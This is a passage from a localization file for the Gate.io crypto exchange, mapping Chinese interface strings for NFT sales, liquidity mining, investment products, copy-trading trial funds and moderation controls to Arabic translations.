سعرًا","请输入你想要搜索的内容":"أدخل الكلمات الرئيسية للبحث","什么是INO？":"ما هو عرض NFT الأولي (INO)","INO即Initial NFT Offering，是由Gate.io NFT魔盒推出用于NFT作品首次发售的一项创新性产品，涵盖艺术品、收藏品、元宇宙、音乐、电影、游戏等全品类NFT数字资产范畴。":"يشير اختصار INO إلى عرض NFT الأولي، وهو منتج مبتكر من صندوق NFT السحري من Gate.io. ويغطي العرض منتجات NFT بجميع فئاتها، بما في ذلك الأعمال الفنية والمقتنيات والميتافيرس والموسيقى والأفلام والألعاب.","Gate.io NFT魔盒是全球首家提供首次NFT作品发售的中心化平台":"يُعد صندوق NFT السحري من Gate.io أول ساحة مركزية تقدم NFT في العالم.","其致力于推动NFT市场的高效长远发展。":"وهي مكرسة لتطوير أسواق NFT على المدى البعيد.","前期阶段，平台将严格审计上线项目，并为社区提供初始NFT产品选项，社区投票支持优质且有潜力的NFT项目，将获得早期NFT作品收藏机会和项目奖励。":"يراجع الصندوق منتجاته بدقة ويوفر مجموعة مختارة من منتجات NFT من أجل المراجعة الجماعية. وبمقدور رموز NFT التي تم التصويت عليها من قبل المجتمع الحصول على منحة.","使用%s绑定已有Gate.io账号":"الارتباط بحساب طرف ثالث","还没gate 账号？注册":"ليس لديك حساب حتى الآن؟ تسجيل","其他第三方登录":"تسجيل الدخول باستخدام خدمة خارجية","理财数量":"مبلغ الاستثمار","布局设置":"التخطيط","默认布局":"افتراضي","创建模板":"إنشاء قالب","委托列表":"الطلبات","提交委托":"إرسال الطلب","仓位&历史委托":"الصفقة والأوامر السابقة","更多信息":"المزيد","恢复默认布局":"استعادة إلى الوضع الافتراضي","layout":"التخطيط","新增布局":"تخطيط جديد","布局名称":"اسم التخطيط","请输入布局名称":"أدخل اسم التخطيط","修改布局名称":"تغيير اسم التخطيط","重命名":"إعادة تسمية","杠杆代币":"الرموز ذات الرافعة المالية","新用户注册福利":"تسجيل مستخدم جديد","注册新用户完成任务可领取<span class=\"_yellow\">$100</span>美元点卡、参与交易可领取<span class=\"_yellow\">$5500</span>美元体验金":"Complete beginner’s tasks &amp; claim <span class=\"_yellow\">$100</span> Gate.io Points. Trade & claim <span class=\"_yellow\">$5500</span> worth of USDTest","自2013年以来，稳定可靠":"مستقرة وموثوق بھا منذ العام 2013","您可信赖的、公开、透明的平台":"أفضل التصنيفات، والموثوقية، والشفافية","提供1000+币种的数字资产交易":"يوفر أصول تداول رقمية بأكثر من 1000 عملة","清空":"مسح","解除拉黑":"إزالة من القائمة السوداء","$0$后，该NFT权益消失":"تنتهي ميزة NFT في $0$","距离下次可使用的时间还剩":"حتى الاستخدام التالي","NFT所属权益":"ميزة NFT ","做市商优先推荐":"صانع السوق الموصى به","社群 AMA 权益":"منتدى AMA","$0$权益":"ميزة $0$","立即使用":"الاستخدام الآن","已使用":"مستخدم","可用权益":"الميزة المتاحة","未使用":"غير مستخدم ","GIS权益申请":"تطبيق حقوق رموز NFT في نظام المعلومات الجغرافية","你期望的\"VIP+1\"权益生效时间是？":"متى تريد أن يصبح مستوى VIP+1 سارٍ المفعول؟","你的Telegram ID是？":"ما هو معرف ID الخاص بك في تيليغرام؟","你的联系邮箱是？":"ما عنوان البريد الإلكتروني الذي يمكننا التواصل معك من خلاله؟","你意向进行AMA时间是？":"متى تنوي القيام بـ AMA؟","注：单个用户仅可申请一次":"ملاحظة: يمكن لمستخدم واحد التقديم مرة واحدة فقط","提交":"تقديم","恭喜你获得两周VIP+1权益！注意及时使用。这里填入你的信息，我们客户经理将与你取得联系。":"تهانينا على حصولك على حق الاستمتاع بمستوى VIP+1 لمدة أسبوعين! ويرجى استخدامه في الوقت المناسب. املأ معلوماتك هنا وسيقوم مدير الحساب لدينا بالاتصال بك.","恭喜你可以申请在Gate.io社区举办AMA。这里填入你的信息，我们客户经理将与你取得联系。":"تهانينا، يمكنك التقدم لاستضافة AMA في منتدى Gate.io! املأ معلوماتك هنا وسيقوم مدير الحساب لدينا بالاتصال بك.","恭喜你获得做市商优先推荐权益！这里填入你的信息，我们客户经理将与你取得联系。":"تهانينا على الحصول على حقوق التوصية بأولوية صانع السوق! املأ معلوماتك هنا وسيقوم مدير الحساب لدينا بالاتصال بك.","社群AMA权益":"منتدى AMA","做市商优先推荐权益":"صانع السوق الموصى به","代用户创建作品":"إنشاء عمل نيابًة عن المستخدم","代用户创建作品集":"إنشاء مجموعة نيابًة عن المستخدم","找不到UID对应用户":"لم يتم العثور على المستخدم الذي يتطابق مع معرف UID هذا. ","请输入用户UID":"أدخل معرف UID الخاص بالمستخدم","请选择归属作品集":"اختر مجموعة للعمل","社群":"المجتمع","增加加仓条件":"إضافة شرط لزيادة حجم صفقة","增加减仓条件":"إضافة شرط لتقليل حجم صفقة","确认暂停策略后，如果策略有持仓，将会强制平仓，并停止入场新单":"لتعليق الاستراتيجية، سيتم إغلاق الصفقة الحالية لهذه الإستراتيجية ولن يتم إرسال أوامر جديدة إلى سجل الأوامر.","仓位止盈比例需>0":"نسبة جني الأرباح للصفقة >0","仓位止损比例应<0且≥-100":"نسبة وقف الخسارة للصفقة (-1000]","止盈比例需>0":"نسبة جني الأرباح>0","止损比例应<0且≥-100":"نسبة وقف الخسارة (-1000]","选填(0～10%)":"اختياري (0 ～ 10٪)","选填(0～10)":"اختياري (0 ~ 10)","最大日利率":"الحد الأقصى لمعدل اليوم","您可以设置借入的最大日利率，系统将为您借入不超过该利率的资金":"يمكنك تعيين الحد الأعلى لسعر الفائدة اليومي للقرض الخاص بك للسماح للقروض بما لا يزيد عن سعر الفائدة هذا فقط.","限制展示后，该资产/作品/作品集相关资产将被限制在市场公开展示及上架销售":"بمجرد تطبيق العرض المحظور، سيتم حظر العناصر المتعلقة بالأصول/العمل/المجموعة من العرض أو الإدراج.","仅限制展示该资产":"تم حظر عرض الأصول فقط","识别到该作品内还有其他多副本资产被限制展示，可以选择公开展示范围":"تبين أن هناك عناصر أخرى محظورة بموجب هذا العمل، يرجى اختيار نطاق العرض.","仅公开展示该资产":"عرض الأصل فقط","公开展示该作品内被限制展示的所有资产":"عرض جميع المواد المحظورة بموجب هذا العمل","该作品集已被限制展示，无法申请官方认证":"لا يمكنك التقدم بطلب للحصول على شهادة رسمية لمجموعة محظورة من العرض.","请选择限制展示范围":"اختر حدود العرض المحظورة","作品集限制展示":"المجموعة المحظورة من العرض","限制展示该作品相关资产":"حظر عرض الأعمال المتعلقة بهذه المجموعة فقط","限制展示该作品集及相关所有资产":"حظر جميع الأعمال الاختيارية المتعلقة بهذه المجموعة","作品集ID":"معرف ID الخاص بالمجموعة","限制展示":"عرض محدود","本作品集以及本作品集内的所有资产均已被限制在市场公开展示，相关资产将被限制上架销售，如有需要可向客服进行反馈或申诉":"يحظر عرض أو إدراج المجموعة وجميع الأعمال بداخلها. إذا كان لديك أي أسئلة، يرجى التواصل مع دعم العملاء.","申请官方认证":"التقدم بطلب للحصول على شهادة رسمية","暂无描述":"لا يوجد وصف حتى الان","观看视频":"فيديو","邀请人ID":"معرف الدعوة","邮箱注册":"تسجيل البريد الإلكتروني","手机注册":"تسجيل الهاتف المحمول","请输入邮箱":"الرجاء إدخال عنوان البريد الإلكتروني","请输入邮箱验证码":"الرجاء إدخال رمز البريد الإلكتروني","请输入您的常用邮箱":"الرجاء إدخال البريد الإلكتروني الخاص بك","至少8位字符":"8 أحرف على الأقل","不能为纯数字":"لا يمكن أن يكون رقمًا خالصًا","不能为纯字母(区分大小写)":"لا يمكن أن يكون أحرفًا خالصة (حساسة لحالة الأحرف)","登录密码不能包含邮箱或手机号":"لا يمكن أن تحتوي كلمة المرور على عنوان بريد إلكتروني أو رقم هاتف","流动性挖矿指引":"إرشادات تعدين السيولة","点击进入":"انقر هنا للدخول","欢迎大家来到流动性挖矿":"مرحبًا بكم في قسم تعدين السيولة","流动性挖矿，通过为市场提供流动性获得手续费收益。请问您是否初次参与流动性挖矿：":"تعدين السيولة: هي تحقيق إيرادات من العمولة من خلال توفير السيولة للسوق. هل هذه هي المرة الأولى التي تقوم فيها بتعدين السيولة؟","是的，我是新手小白":"نعم، أنا مبتدئ.","不是，我是经验老手":"لا، أنا متداول ماهر.","交易矿池":"مجمع التداول","选择您想进行交易的矿池":"اختر مجمع للتداول معه.","步骤":"الخطوة","分栏行情":"تفاصيل المجمع","查看矿池相关信息，包括总流动性USDT、年化收益率、累计奖励池等":"عرض تفاصيل مجمعات التعدين، بما في ذلك إجمالي السيولة بعملة USDT، العوائد السنوية، مجمع المكافآت التراكمية، وما إلى ذلك.","视频教程":"مقطع فيديو تعليمي","可在此处观看视频教程":"تتوفر مقاطع الفيديو التعليمية هنا.","文章专栏":"مستند البرنامج التعليمي.","可在此处查看教程文章":"المستندات التعليمية متوفرة هنا.","开启流动性挖矿交易":"ابدأ تداول تعدين السيولة","可点击“添加流动性”进行交易":"انقر فوق \"إضافة سيولة\" للتداول.","Gate.io提醒您":"تحذير","流动性挖矿是非保本理财产品，结算货币由当时币价和参考价格共同决定，请您注意投资风险。":"يعد تعدين السيولة منتجًا ماليًا غير مضمون. يتم تحديد عملة التسوية من خلال كل من سعر العملة الحالي والسعر المرجعي. يرجى الحرص على توخي الحذر أثناء الاستثمار.","如您不了解流动性挖矿，请点击：":"هل أنت جديد في مجال تعدين السيولة؟","查看流动性挖矿科普视频及介绍":"انقر هنا لمعرفة المزيد عن تعدين السيولة.","我知道了":"فهمت الأمر","流动性挖矿教程":"البرنامج التعليمي لتداول تعدين السيولة","前往流动性市场":"انتقل إلى أسواق السيولة","选择交易矿池，现在开始交易吧":"اختر مجموعة لبدء التداول الخاص بك الآن.","什么是Gate.io流动性挖矿？":"ما هو تعدين السيولة من Gate.io","Gate.io 流动性挖矿的优势及提醒":"تذكيرات ومزايا مشروع تعدين السيولة من Gate.io","流动性挖矿常见问题":"الأسئلة الشائعة - تعدين السيولة"," 流动性挖矿操作说明（Web版）":"برنامج تعليمي خطوة بخطوة حول تعدين السيولة (على الويب)","CEX中最优质的DeFi流动性挖矿产品":"ما أفضل منتج تقدمه CEX لتعدين السيولة DeFi","流动性挖矿科普：流动性有多重要？从做市商谈起":"المعرفة: من صانع السوق إلى تعدين السيولة، ما مدى أهمية السيولة؟","Gate.io流动性挖矿会是当下最好的投资产品吗？":"لمَ يُعد اختيار تعدين السيولة من Gate.io أمرًا رائعًا في فترات التقلبات المنخفضة؟","从订单簿到自动做市商，了解流动性挖矿":"لنعرف المزيد حول تعدين السيولة (ابدأ بسجل الأوامر وAMM)","双币宝选购指引":"دليل المبتدئين حول منتج ثنائي العملة","双币宝投资高风险、高收益，请投资者认真阅读问卷内容并谨慎投资。":"يعتبر المنتج ثنائي العملة استثمارًا ذو مخاطر عالية وعائد مرتفع، يرجى محاولة الإجابة على الاستبيان أولًا والاستثمار بحذر.","开始测试":"يبدأ الاختبار","1.您想使用哪种加密货币投资双币宝？":"1- ما هي العملة الرقمية التي تنوي استخدامها كرأس مال استثماري؟","2.收益率越高，货币按照参考价格被转换的概率越高。您是否能接受结算时币种发生转换？":"2- كلما ارتفع معدل العائد، زاد احتمال تحويل العملة الرئيسية إلى العملة الأخرى بناءً على السعر المرجعي عند تسوية المنتج. هل أنت مستعد لقبول تحويل العملة؟ ","比较能接受":"نعم اقبل ذلك ","不太能接受":"من الصعب علي أن أقبل ذلك.","你的答卷不会被保存":"لن يتم حفظ الاستبيان الخاص بك","双币宝群组":"منتدى المنتجات ثنائية العملة","已为您筛选出适合的双币宝产品。Gate.io提醒您，双币宝是非保本理财产品，结算货币由当时币价和参考价格共同决定，请您注意投资风险。如您不了解双币宝，请点击查看":"لقد حددنا لك بعض المنتجات ثنائية العملة. يرجى ملاحظة أن المنتجات ثنائية العملة ليست مضمونة بشكل أساسي، وتختلف عملة التسوية حسب سعر العملة والسعر المرجعي. يرجى تفهم المخاطر جيدًا. تعرف على المزيد عن المنتجات ثنائية العملة من خلال النقر على","推荐产品":"المنتجات الموصى بها","举报":"قم بالإبلاغ عن","举报类型":"فئة سبب الإبلاغ ","请选择举报类型":"اختيار فئة سبب الإبلاغ","简述原因":"وصف موجز","请输入举报原因":"يرجى إدخال سبب الإبلاغ","感谢你的举报，社区管理员将调查取证并采取相应措施":"شكرًا لك! سيقوم مسؤولو المنتدى بالتحقيق في هذا الأمر واتخاذ الإجراءات.","涉嫌盗版作品":"قرصنة","涉及敏感内容":"محتوى حساس","涉嫌冒牌作品集":"مجموعة وهمية","灵活理财 高额收益":"مزيد من المرونة وعائد أعلى","理财总资产":"إجمالي الأصول","理财历史":"تاريخ الاستثمار","登录后可查看资产及收益情况":"تسجيل الدخول لعرض الأصول والأرباح.","投资期限":"مدة الاستثمار","无需锁仓":"لا يلزم تأمين العملة.","当前年化":"معدل النسبة السنوية الحالي","进度":"تقدم الإكمال","活期":"مدة مرنة","定期":"مدة ثابتة","活币理财":"استثمار غير محدد المدة في نقاط البيع","天天理财":"اربح يوميًا","什么是理财宝？":"ما هي أداة \"الاحتفاظ والكسب\"؟ ","理财宝是芝麻金融设立的一站式综合理财服务中心，包括活期、定期以及其他全部理财方案，为用户提供多个种类数十种数字货币金融产品":"أداة \"الاحتفاظ والكسب\" عبارة عن منصة متكاملة تقدم منتجات استثمارية متنوعة، بما في ذلك المدخرات المرنة أو المدخرات لأجل.","活期理财与定期理财有什么不同？":"ما هي الاختلافات بين الاستثمار المرن والاستثمار محدد المدة؟","活期理财可灵活参与，支持随时取用，包括活币理财和单币理财":"يسمح لك الاستثمار المرن بالانسحاب في أي وقت تريده؛ ويعد تجميد العملات الرقمية الفردي وتجميد العملات الرقمية المرن من ضمن منتجاتنا الاستثمارية المرنة.","定期理财需锁仓，在固定期限到期后才可解锁，包括天天理财和锁仓理财":"يتطلب الاستثمار محدد المدة منك قفل العملات لفترة زمنية معينة، ويعد \"الكسب يومياً\" و Lock & Earn من منتجاتنا الاستثمارية محددة المدة.","如何计算及发放利息/收益？":"حساب الفوائد/الأرباح وتوزيعهما:","参与不同的理财产品，收益规则可能会有所不同":"تختلف القواعد اعتمادًا على المنتج الذي تختاره.","收益一般会按照实际年化利率进行计算，发放时间因产品而异":"يستخدم معدل العائد السنوي بشكل عام للإشارة إلى العائد من المنتج. عند حساب الأرباح التي سيتم استلامها، يتم استخدام عائد العدد الفعلي للأيام. ويختلف جدول توزيع الأرباح حسب المنتج الذي تختاره.","加入芝麻金融<span>理财宝社群</span>，与更多理财爱好者交流投资经验":"انضم إلى المجموعة للتحدث مع أصدقاء بنفس تفكيرك","解锁规则":"قواعد إلغاء التأمين","起锁仓位":"وضع البداية","锁仓上限":"كاب","产品系列":"سلسلة المنتجات","产品费率":"العمولة","销售状态":"حالة البيع","销售时间":"الجدول الزمني للبيع","注：活币理财，无需锁仓，仅需登记；本期理财到期后，需要手动加入下一期理财就可以持续参与；同一时间内同一币种的相同类型理财只可选择一项加入，不可重复参加。":"ملاحظة: لا يتسبب تجميد العملات الرقمية المرن في تأمين عملاتك. ما عليك سوى الاشتراك فيه لتربح. عندما ينتهي المدة الحالية، ستحتاج فقط إلى الاشتراك في الفترة التالية للمتابعة.  بالنسبة إلى عملة معينة، إذا كان هناك منتجان أو أكثر، فيمكنك اختيار منتج واحد فقط للاشتراك.","注：锁仓后不可提前解锁；本金及收益将在理财结束后发放；":"ملاحظة: لن يتم تحرير المبلغ الأساسي والأرباح إلا في نهاية مدة الاستثمار. ولا توجد طريقة لإلغاء تأمين استثمارك مبكرًا.","产品起售时间":"بداية البيع","登记/起息时间":"وقت بدء الاشتراك/الأرباح","派息时间":"وقت توزيع الفائدة","产品售止时间":"انتهاء البيع","每$0$天":"كل $0$ يومًا","锁仓规则":"قواعد التأمين","起息规则":"قواعد تراكم الأرباح","实时起息":"تبدأ الأرباح في التراكم خلال الوقت الفعلي","计息规则":"كيفية حساب الأرباح","根据近$0$天平均持仓（不计借入持仓）计息":"ستعتمد أرباحك على متوسط الحيازة في $0$ يومًا الأخيرة (باستثناء اقتراضك)","派息规则":"توزيع الأرباح","周期派息（每$0$天）":"يتم توزيع الأرباح بشكل دوري (كل $0$ يومًا)","周期派息（每天）":"يتم توزيع الأرباح بشكل دوري (كل يوم)","Gate.io 理财宝全新上线USDT理财体验金（USDTEST）理财项目，年化率高达5%。所有新用户注册只需完成实名认证即可获得1000USDT理财体验金（USDTEST），理财体验金（USDTEST）自领取后7日有效，到期后收益部分可提取或卖出（注：本活动长期有效）。":"أصدرت أداة \"HODL& Earn\" أرصدة USDT التجريبية، USDTEST ، والتي تقدم لك ما يصل إلى 5٪ من معدل النسبة السنوية. يستطيع كل مستخدم جديد أكمل خطوة التحقق من الهوية الحصول على 1000 USDTEST مجانًا. ستكون USDTEST صالحة لمدة 7 أيام ويمكن بيع الأرباح الناتجة أو سحبها كما تريد.","Gate.io $0$风险提示":"تذكير بالمخاطر لمدة $0$","有效期限1小时（如有IP变化仍需输入）":"صالح لمدة 1 ساعة (يلزم الإدخال عند تغيير IP)","Gate.io 理财宝":"أداة \"الاحتفاظ والكسب\" من Gate.io","预热中":"المقبل","产品":"المنتجات","到期解锁":"إلغاء التأمين عند انتهاء المدة","解锁/派息时间":"إلغاء التأمين / وقت توزيع المكافأة","锁仓次日1点(UTC)起息":"تبدأ المكافأة في التراكم في الساعة 01:00 UTC من اليوم التالي بعد تأمينها.","根据年化利率计息":"  استنادا إلى معدل النسبة السنوي المحدد (APR).","到期派息":"توزيع المكافأة في وقت انتهاء الصلاحية","到账规则":"وقت الاستلام","解锁后实时到账":"مباشرةً بعد إلغاء التأمين.","解锁时间":"وقت إلغاء التأمين","根据浮动利率计息":"بناءً على سعر الفائدة المرن","无需解锁":"لا حاجة لإلغاء التأمين","余币理财":"إقراض العملات الرقمية ","出借数字资产，到期收回本息":"قم بإقراض الأصول الرقمية الخاصة بك واكسب الفائدة","稳定收益":"ربح مستقر","抵抗风险":"مقاوم للمخاطر","稳健收益":"عائد مستقر","高收益":"عائد مرتفع","提供市场流动性，获取手续费收益":"احصل على حصة من إيرادات رسوم التداول عن طريق توفير السيولة للأسواق.","低门槛":"حاجز دخول منخفض","近期热门":"الأحدث والمميز","售磬":"بيعت بالكامل","立即注册":"إنشاء حساب الآن","预计年化是由产出、币价和支出得到的静态年化收益率，仅供参考":"معدل النسبة السنوية المقدر هو عائد ثابت يتم حسابه بناءً على سعر العملة والتكلفة والناتج، ويُستخدم كمرجع لك فقط.","预计总产出受未来币价、全网算力、挖矿难度等影响较大，仅供参考":"يُستخدم إجمالي الناتج كمرجع فقط، حيث يتأثر معدل النسبة السنوية/الناتج الفعلي بسعر العملة وقوة التجزئة العالمية وصعوبة الكتلة وعوامل أخرى.","修改订单":"تعديل الأمر","请输入委托价格":"يرجى إدخال سعر الطلب","请输入委托数量":"أدخل كمية الأمر","限制展示范围":"نطاق حظر العرض","限制展示原因":"سبب الحظر ","其他原因":"سبب آخر","请选择限制展示原因":"سبب حظره من العرض","请填入限制展示资产/作品/作品集的原因":"أدخل أسباب حظر عرض الأصل/العمل/المجموعة","禁止类型":"نوع الحظر","仅禁止该用户相关操作":"حظر أعمال المستخدم فقط","禁止该用户操作且限制展示该用户相关创作内容":"حظر المستخدم وعدم عرض ما أنشأه","请填入禁止该用户原因":"أدخل سبب حظر المستخدم","禁止用户操作且限制展示创作内容":"حظر المستخدم وما أنشأه","仅解禁该用户操作限制":"إلغاء حظر المستخدم فقط","取消该用户操作限制且公开该用户所有被限制展示内容":"إلغاء حظر المستخدم وعرض ما أنشأه","原因":"السبب","禁止用户操作时长":"يحظر على المستخدم العمل لمدة (فترة زمنية)","操作禁用":"حظر من العمل","内容限制展示":"المحتوى المحظور عرضه","量化跟单体验金可用于量化跟单中的复制策略中，用作基本投资金额、抵扣账户亏损，交易手续费，资金费用；量化体验金将优先于账户的自有本金被抵扣；用量化体验金交易获取的盈利部分可支持转出；体验金部分不可转出；体验金到账后，有效期为 $0$ 天，未使用部分到期时系统将进行自动收回。":"يمكن استخدام الرصيد التجريبي لناسخ الاستراتيجية لتعويض الخسارة، أو كرسوم تداول أو دفع تمويل أو رأس مال استثماري عند نسخ التداول، والذي له أولوية على صندوقك الخاص. يمكن تحويل الأرباح التي حققتها، ولكن لا يمكن تحويل الرصيد التجريبي نفسه. ستنتهي صلاحية الرصيد التجريبي في غضون $0$ يوم، بدءًا من تاريخ إصداره. سيتم إرجاع أي جزء غير مستخدم مرة أخرى إلى Gate.io بحلول تاريخ انتهاء الصلاحية.","量化信号者体验金可用于量化跟单中的创建策略中，用作基本投资金额、抵扣账户亏损，交易手续费，资金费用；量化体验金将优先于账户的自有本金被抵扣；用量化体验金交易获取的盈利部分可支持转出；体验金部分不可转出；体验金到账后，有效期为 $0$ 天，未使用部分到期时系统将进行自动收回。":"يستطيع منشئو الاستراتيجية استخدام الرصيد التجريبي لتعويض الخسارة، أو كرسوم تداول، أو مدفوعات التمويل أو رأس مال استثماري عندما تكون أنت مزود الاستراتيجية، التي لها أولوية على رصيدك الخاص. يمكن تحويل الأرباح التي حققتها، ولكن لا يمكن تحويل الرصيد التجريبي نفسه. ستنتهي صلاحية الرصيد التجريبي في غضون $0$ يوم، بدءًا من تاريخ إصداره. سيتم إرجاع أي جزء غير مستخدم مرة أخرى إلى Gate.io بحلول تاريخ انتهاء الصلاحية.","量化跟单体验金":"الرصيد التجريبي لناسخ الإستراتيجية","量化信号者体验金":"الرصيد التجريبي لمنشئ الإستراتيجية","量化体验金当前只支持在特定的市场使用，当前支持体验金的市场为：":"حاليًا، يتم دعمه فقط في أسواق الأرصدة التجريبية المحددة. حاليًا، الأسواق التي تدعم الرصيد التجريبي هي: ","。如需交易特定市场外的其他市场，用户需使用自有资金交易。":". للتداول في أسواق أخرى غير السوق المحدد، يتعين على المستخدمين استخدام أرصدتهم الخاصة للتداول.","您共计使用了":"كنت قد استخدمت","的量化跟单体验金，体验金可用作基本投资金额、抵扣账户亏损，交易手续费。资金费用剩余有效期30天，到期自动收回未使用部分。":"رصيد تجريبي للتداول المطابق بالنسخ بشك إجمالي. يمكن استخدام الرصيد التجريبي لتعويض الخسارة، أو كرسوم تداول أو رأس مال استثماري، لدورة تبلغ 30 يومًا. سيصبح أي جزء غير مستخدم غير صالح عند حلول تاريخ انتهاء الصلاحية.","的量化信号者体验金，体验金可用作基本投资金额、抵扣账户亏损，交易手续费。资金费用剩余有效期30天，到期自动收回未使用部分。":"رصيد تجريبي لمنشئ الاستراتيجية بشكل إجمالي. يمكن استخدام الرصيد التجريبي لتعويض الخسارة، أو كرسوم تداول أو رأس مال استثماري، لدورة تبلغ 30 يومًا. سيصبح أي جزء غير مستخدم غير صالح عند حلول تاريخ انتهاء الصلاحية.","请注意强平风险!":"يرجى الانتباه إلى مخاطر التصفية!","本资产已被限制在市场公开展示及上架销售，如有需要可向管理员进行反馈或申诉，也可直接申请撤销本次交易。":"تم حظر الأصل من العرض أو الإدراج. يمكنك التقدم بطلب للتراجع عن المعاملة أو تقديم دعوى للمنازعة.","本资产已被限制在市场公开展示及上架销售，如有需要可向管理员进行反馈或申诉。":"لقد تم منع الأصل من العرض أو الإدراج، تواصل معنا إذا كان لديك أي استفسار أو إذا كنت تريد تقديم دعوى للمنازعة.","去申诉":"تقديم دعوى للمنازعة","申请撤销":"طلب التراجع على المعاملة","已申请撤销":"تم تقديم طلب التراجع","撤销失败":"تعذر التراجع","撤销申请被驳回":"تم رفض طلبك للتراجع عن المعاملة.","本作品集以及本作品集内所有资产均已被限制在市场公开展示，相关资产将被限制上架销售，如有需要可向管理员进行反馈或申诉":"تم حظر عرض المجموعة وأصولها وإدراجها. إذا كان لديك أي أسئلة، يرجى تقديم دعوى للمنازعة.","预计您将使用$0$USDT的量化信号者体验金，剩余有效期$1$天":"أنت على وشك استخدام رصيد تجريبي بقيمة $0$USDT لمنشئ المحتوى، والذي سينتهي صلاحيته في غضون $1$ يومًا","预计您将使用$0$USDT的量化跟单体验金，剩余有效期$1$天":"أنت على وشك استخدام رصيد تجريبي بقيمة $0$USDT للقائم بالنسخ، والذي سينتهي صلاحيته في غضون $1$ يومًا","体验金已过期":"انتهت صلاحية الأرصدة التجريبية","去复制查看最小投资额":"عرض الحد الأدنى للاستثمار","请确认已付款":"يرجى تأكيد الدفع","%s人支持":"دعم الأشخاص %s","得%s票":"الاصوات %s","%s票":"الاصوات %s","请添加盲盒活动规则介绍":"أضف مقدمة إلى القواعد المتعلقة بنشاط الصندوق السحري","该图像将用于盲盒活动封面展示，也将用于盲盒活动页面顶部横幅展示，建议尺寸 1920 x 200。支持 JPG,JPEG,PNG 不超过40M":"سيتم استخدام الصورة كصورة عرض ولافتة للصندوق السحري. وحدات البكسل الموصى بها 1920 × 200؛ التنسيق المسموح به JPG أو JPEG أو PNG، في حدود 40 ميجا.","请选择解禁范围":"اختر نطاق إلغاء الحظر","分成比例":"نسبة الربح المخصصة للقائم بالإنشاء","请为跟单用户简单描述一下你的策略":"يرجى توضيح استراتيجيتك بإيجاز","分成比例应不超过30%":"يجب ألا يتقاضى المنشئ أكثر من 30٪ من الربح","修改成功":"تم التعديل","修改策略名称":"تعديل اسم الإستراتيجية","请输入":"الرجاء ملء ","修改跟单提示":"تعديل النصائح","该信号者未填写跟单提示":"لا يملك منشئ المحتوى أي نصائح يقدمها للناسخين","策略详情":"تفاصيل الإستراتيجية","最小投资额":"الحد الأدنى للاستثمار","创建策略成为信号者可获得复制者的收益分成":"يمكن لمنشئ الاستراتيجية تحقيق ربح عن طريق أرباح من يقومون بالتداول المطابق حتى لو كانوا لا يقومون بذلك من المنشئ مباشرةً.","示例：若A创建策略设置分成比例为5%，B复制了A的策略，C复制了B的策略，A将获得B和C的5%分成，复制层级无限制":"مثال: يحدد المنشئ (أ) خصم 5 ٪ من أرباح الناسخين المكتسبة. ينسخ المنشئ (ب) استراتيجية المنشئ (أ)، ثم ينسخ المنشئ (ج) استراتيجية المنشئ (ب). إذن، سيحصل الآن المنشئ (أ) على 5% من أرباح كلٍ من المنشئ (ب) والمنشئ (ج)","分散风险":"تنويع المخاطر","收益会按照指定年化利率进行计算，发放时间因产品而异":"سيتم احتساب الأرباح بناءً على النسبة المئوية السنوية المحددة، وسيتم توزيعها وفقًا لقواعد التوزيع، والتي تختلف باختلاف المنتجات .","按照指定年化计息":"استنادا إلى معدل النسبة السنوي المحدد","理财类型":"نوع الاستثمار","产品详情规则说明":"القواعد والتفاصيل الخاصة بالمنتج","起息时间":"بدء الفائدة في التراكم","产品详情":"تفاصيل المنتج","我的持仓":"مقتنياتي","已参与":"مشارك ","您的IP地址来自受限制的司法管辖区，Gate.io不能提供服务。我们对造成的任何不便表示歉意。":"عنوان IP الخاص بك من ولاية قضائية مقيدة لا تستطيع Gate.io تقديم الخدمات فيها. نعتذر عن أي إزعاج ناجم عن ذلك.","一站式综合理财服务中心，包括活期、定期以及其他全部理财方案":"مركز الاستثمار الشامل مع مجموعة متنوعة من المنتجات.","禁用账户":"تأمين الحساب","禁用您的账户将导致以下情况":"بمجرد تأمين حسابك","所有交易功能都将禁用":"يتم تعليق جميع وظائف التداول.","您账户的所有API秘钥都将被停用":"يتم تعليق جميع واجهات برمجة التطبيقات.","所有的提现和下单将被禁用":"سيتم تعليق جميع عمليات السحب والأوامر","仅用于紧急情况冻结账户，如果您重新激活账户，请联系客服进行解禁。":"يمكنك تأمين الحسابات في المواقف الطارئة. ولفتح الحساب، يرجى التواصل مع دعم العملاء.","确认禁用账户":"تأمين الحساب","选择禁用账户方式":"اختر كيفية تأمين حسابك","禁用账户成功":"تم تأمين حسابك بنجاح","如果您重新激活账户，请联系客服进行解禁。":"إذا كنت ترغب في إلغاء تأمينه، يرجى التواصل معنا.","话题功能即将上线，敬请期待～":"ستُطرح خاصية \"الموضوع\" على الإنترنت قريبًا، لذا يرجى التحلي بالصبر.","$0$ 合约仅支持一图模式":"يدعم عقد $0$ وضع رسم بياني واحد فقط.","当前TAB内存在USD合约市场,暂不支持切换四图模式":"يحتوي TAB الحالي على سوق USD للعقود الدائمة، والذي لا يدعم وضع 4 رسوم بيانية","保本型":"رأس مال مضمون","进取型":"مجازفة","每周鲨鱼鳍":"منتج Sharkfin الأسبوعي","每日鲨鱼鳍":"منتج Shark Fin اليومي","看涨鲨鱼鳍":"منتج Shark Fin الصعودي","起投金额":"الاستثمار الأولي","每日计息":"استحقاق الفائدة اليومية","到期计息":"الحصول على الفائدة في تاريخ انتهاء المدة","开放购买":"فتح الاشتراك","截止购买":"إغلاق الاشتراك","本息到账":"الفائدة وأصل المال المستلم","收益规则":"قواعد العائدات","现货价格":"سعر التداول الفوري","永续合约价格":"سعر العقد الدائم","Deribit coin期权标的价格":"السعر الأساسي للخيار في Deribit","到期结算，收益按年化收益率 $0$ 结算":"التسوية عند الاستحقاق: بمعدل سنوي للعائد $0$","期间$0$价格始终在价格区间内":"دائمًا تكون أسعار $0$ ضمن النطاق السعري","达成条件":"يجب أن تلبي الشروط","到期年化收益率":"العائد السنوي للمنتج","$0$+(期末结算价格-$1$)/($2$-$3$)*($4$-$5$)，且涨得越多加息越多":"$0$+(سعر التسوية عند الاستحقاق-$1$)/($2$-$3$)*($4$-$5$)","收益":"العوائد","本金*到期年化收益率/365*投资期限":"أصل المال* العائد السنوي للمنتج/365*مدة الاستثمار","期间$0$价格一旦≤$$1$":"During the period, if $0$ price is ≤$$1$","期间$0$价格一旦≥$$1$":"During the period, if $0$ price is ≥$$1$","期间$0$价格一旦≤$$1$或≥$$2$":"Would $0$ go up to $$2$ or above or go down to $$1$ or below","本金*$0$/365*投资期限":"أصل المال* $0$/365*مدة الاستثمار","计算方式":"طريقة الحساب","开始计息":"بدء الفائدة في التراكم","每日$0$ 